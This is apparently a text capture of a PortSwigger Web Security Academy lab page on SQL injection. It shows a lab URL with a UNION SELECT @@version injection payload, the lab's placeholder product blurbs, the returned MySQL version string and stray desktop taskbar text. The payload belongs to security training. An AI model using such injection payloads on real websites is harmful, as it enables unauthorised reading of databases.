 SQL injection attack, querying the
SQL injection attack, querying the
https://0aa100f50423828487d6246e00240056.web-security-academy.net/filter?category=Tech+gifts%27UNION+SELECT+@@version,+null#
Then you can entertain family and friends to a unique movie night like they have never experienced before. Forget Netflix, no subscription required here. The
quality of projected images works better with blue eyes, therefore, we envisage altering most eye colors in order for you to experience the best we know you
deserve. The process from start to finish is probably cheaper than you will be expecting. You have nothing to lose by booking a free consultation today.
Robot Home Security Buddy
Everyone loves a robot. Now it's time to really make them earn their keep. As all your smart home devices get smaller and more sophisticated, the robots are
getting cuter and sporting more human traits. It's time to cuddle into their hard exterior and discover their softer interiors. Stroke them until they fall asleep, just
like a beloved pet. But the designers also want them to be of some practical use as well. Bring in your Robot Home Security Buddy. Your new friend has a built-in
camera allowing panoramic views of the inside of your house. You can connect via your phone or tablet when away, and everything is recorded should you need
to review the tape following any incidents. The bots will run on a single charge for 30 minutes. This does mean if you are planning on leaving the house for longer
than 30 minutes you will need several of them to cover the time you are away. Don't worry, we have plenty to go around. When buying the Master Bot you will
receive a 10% discount on any of the additional Soldier Bots. Your robot army will give you peace of mind every time you close the front door behind you. Wired
CCTV has become a thing of the past.
Picture Box
As we get older and our memories fade, it's hard to look back on all those special occasions and share them with our family and friends. Here at Picture Box, we
have invented something as simple as a box to capture those memories so you can treasure them, and relive them over and over again. Yes, it really is as
simple as a box. We're not sure how it works, but it does. Insert the 35mm negative film, point at your subject and click the button once. You won't see anything
right away, not until you have used up all of the film. Once used the film goes to a magic place where people make pictures, the pictures will be of those exact
moments when you clicked the button. They will be sent back to you on paper which you can frame, or put into one of our customized Picture Box books. As our
product becomes more mainstream we will eventually be able to lower the costs, especially after we upgrade and enhance our Picture Boxes, and release
second-generation versions. Once you have had one you will want to be the first to receive any upgrades, we will offer a small discount when you do this. We are
anticipating each upgrade will require different negative film sizes, so any you have will no longer work in our new Picture Box versions. Once purchased you can
join our mailing list and always be the first to hear news about all our exciting new releases. Happy Snapping.
8.0.36-0ubuntu0.20.04.1
1
14°C
Có mây
Search
T
1
ENG
INTL
10:57 PM
3/1/2024
PRE